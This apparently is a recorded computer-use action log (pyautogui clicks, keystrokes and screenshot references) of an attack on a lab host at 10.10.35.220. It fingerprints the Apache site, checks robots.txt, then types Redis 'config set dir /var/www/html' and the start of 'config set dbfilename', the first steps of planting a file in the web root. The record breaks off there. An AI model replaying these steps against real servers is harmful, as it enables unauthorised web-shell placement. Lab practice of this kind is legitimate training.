
pyautogui.click(218, 24)

pyautogui.click(392, 44)
pyautogui.click(138, 158)
pyautogui.click(17, 162)

pyautogui.write('config set')

pyautogui.write(' dir /var/w')

pyautogui.write('ww/html')
pyautogui.press('Return')

pyautogui.moveTo(322, 562); pyautogui.dragTo(434, 564)
pyautogui.click(372, 590)
# Run Wappalyzer technology detection on the target's Apache page.
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(996, 46)

pyautogui.click(891, 243)

pyautogui.click(169, 231)

# Request 10.10.35.220/robots.txt, getting 404 Not Found, then return to the Redis session.
pyautogui.click(259, 44)
pyautogui.write('/r')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('10.10.35.220/robo')

pyautogui.write('ts.txt')
pyautogui.press('Return')

pyautogui.click(18, 31)

pyautogui.click(122, 27)
pyautogui.click(17, 162)

pyautogui.write('config s')

pyautogui.write('et dbfilename ')
